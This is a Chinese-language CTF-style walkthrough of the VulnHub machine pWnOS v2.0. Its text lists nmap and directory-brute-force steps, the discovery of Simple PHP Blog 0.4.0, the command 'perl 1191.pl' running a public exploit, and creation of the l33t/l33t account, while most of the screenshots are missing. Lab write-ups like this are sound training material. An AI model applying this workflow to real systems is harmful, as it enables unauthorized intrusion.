14、pWnOS_v2.0(VulnHub)
pWnOS_v2.0



一、nmap
靶机ip找不见的自行上网查找解决办法。

二、web渗透



目录爆破


/blog/
whatweb


/search.php
/register.php
qwe
123qwe

点击给定的链接

兔子洞,无法登入?一直卡在这个界面

wfuzz
貌似没什么用
nmap -> 目录
Simple PHP Blog 0.4.0

perl 1191.pl

如果出现运行报错Can't locate Switch.pm in @INC,应该是perl版本依赖未安装的问题,运行sudo apt install libswitch-perl即可。
漏洞利用
没啥效果
创建账号密码
l33t/l33t
主要这边填写的目录信息,只能在/blog目录下,在其他目录下无法生效

